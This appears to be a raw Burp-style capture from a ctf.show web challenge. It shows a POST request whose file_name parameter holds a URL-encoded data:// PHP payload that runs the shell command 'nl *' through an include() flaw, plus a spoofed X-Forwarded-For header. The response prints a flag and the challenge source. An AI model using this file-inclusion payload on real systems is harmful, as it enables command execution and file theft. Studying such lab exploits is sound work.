 Request
Raw Params Headers Hex
POST /?file_name=data%3a%2c%3c%3f%3d%60nl%20*%60%3b HTTP/1.1
Host: 9896c060-826a-4f96-899f-00188b715b80.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=176a436d2453-0a9b00d5e097e9-4c3f207e-e1000-176a436d2466b9
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Content-Length: 7
ctfshow
Response
Raw Headers Hex Render
style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #0000BB">$file_name</spa
style="color: #007700">);<br />}<br /><br /></span>
</span>
</code> 1 <?php
2 $flag="ctfshow{2beea33e-ba66-494b-8632-e34d9a49cab5}";
3 <?php
4 /*
5 # -*- coding: utf-8 -*-
6 # @Author: h1xa
7 # @Date: 2021-05-31 21:42:40
8 # @Last Modified by: h1xa
9 # @Last Modified time: 2021-06-01 00:08:12
10 # @email: h1xa@ctfer.com
11 # @link: https://ctfer.com
12 */
13 highlight_file(__FILE__);